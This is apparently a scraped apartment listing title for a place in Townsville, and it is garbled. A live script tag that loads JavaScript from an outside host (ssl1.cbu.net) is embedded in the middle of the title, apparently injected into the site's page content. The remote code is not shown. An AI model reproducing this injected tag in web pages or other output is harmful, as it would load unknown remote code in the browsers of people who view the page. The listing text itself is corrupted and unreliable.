 Lakeside Central Apartment Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2